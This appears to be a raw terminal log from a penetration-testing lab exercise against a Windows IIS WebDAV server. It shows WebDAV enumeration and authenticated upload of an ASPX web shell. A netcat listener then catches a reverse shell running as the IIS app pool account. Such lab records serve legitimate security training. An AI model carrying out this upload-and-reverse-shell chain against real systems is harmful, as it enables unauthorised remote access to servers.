 ┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/hutch]
└─$ open screenshots
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/hutch]
└─$ davtest -auth  -url http://192.168.171.55
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/hutch]
└─$ cadaver http://192.168.164.122
Authentication required for 192.168.164.122 on server `192.168.164.122':
Username: fmcsorley
Password:
dav:/> put shell.aspx
Uploading shell.aspx to `/shell.aspx':
Progress: [=============================>] 100.0% of 15970 bytes succeeded.
dav:/>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/hutch]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.164.122] 50121
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
[lab] 0:vi- 1:rlwrap*